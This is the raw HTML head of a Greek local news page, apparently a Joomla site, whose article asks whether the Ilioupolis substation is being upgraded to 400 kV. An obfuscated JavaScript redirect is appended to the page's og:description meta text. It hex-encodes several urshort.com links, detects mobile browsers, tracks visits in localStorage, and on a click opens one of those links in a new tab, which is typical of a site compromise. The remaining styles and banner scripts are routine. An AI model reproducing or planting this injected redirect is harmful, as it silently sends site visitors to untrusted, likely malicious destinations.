

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ilioupolis.gr/politiki/7328-%CE%B1%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9-%CF%84%CE%BF-%CE%BA%CF%85%CF%84-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82-%CF%83%CE%B5-400-kv
body_size: 37877
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-107 j36 mm-hover cat-orange'>

<head>
		<base href="http://www.ilioupolis.gr/politiki/7328-%CE%B1%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9-%CF%84%CE%BF-%CE%BA%CF%85%CF%84-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82-%CF%83%CE%B5-400-kv" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Πολιτικά Πολιτική Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Politika Politiki Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Πολιτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.ilioupolis.gr/component/search/?Itemid=107&amp;catid=11&amp;id=7328&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="http://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Αναβαθμίζεται το ΚΥΤ Ηλιούπολης σε 400 KV;"/>
<meta property="og:type" content="article"/><meta property="og:url" content="http://www.ilioupolis.gr/politiki/7328-%CE%B1%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9-%CF%84%CE%BF-%CE%BA%CF%85%CF%84-%CE%B7%CE%BB%CE%B9%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7%CF%82-%CF%83%CE%B5-400-kv"/>
<meta property="og:image" content="http://www.ilioupolis.gr/images/stories/politiki-il/kyt-new.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Πολύ σοβαρές είναι οι καταγγελίες που έχουν προκύψει τις τελευταίες ημέρες από συμπολίτες και συλλογικότητες της πόλης μας σχετικά με εργασίες εκσκαφής που πραγματοποιούνται στον χώρο του ΚΥΤ με κατεύθυνση προς την Αργυρούπολη. Μάλιστα οι ίδιοι καταγγέλλουν έπειτα από σχετικές πληροφορίες πως τα έργα αυτά αφορούν στην υπογειοποίηση καλωδιώσεων, αλλά και στην κατασκευή γραμμής ηλεκτροδότησης για την επένδυση του Ελληνικού.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
